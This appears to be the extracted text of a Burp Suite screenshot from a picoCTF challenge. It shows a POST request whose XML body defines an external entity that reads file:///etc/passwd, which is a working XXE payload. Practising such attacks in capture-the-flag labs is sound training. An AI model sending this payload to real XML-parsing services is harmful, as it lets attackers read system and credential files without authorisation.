 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary P...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://saturn.picoctf.net:64646 HTTP/1 ?
Request Response
Inspector
Pretty Raw Hex \n
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 11
Response headers 5
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:64646
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://saturn.picoctf.net:64646/
8 Content-Type: application/xml
9 Content-Length: 135
10 Origin: http://saturn.picoctf.net:64646
11 Connection: keep-alive
12 Priority: u=0
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE foo [
16 <!ENTITY xxe SYSTEM "file:///etc/passwd">
17 ]>
18 <data>
<ID>
19 &xxe;
20 </ID>
</data>
Inspector
Notes
Custom actions
? Search 0 highlights
Done 1,200 bytes | 96 millis
Event log (2) All issues Memory: 116.2MB Disabled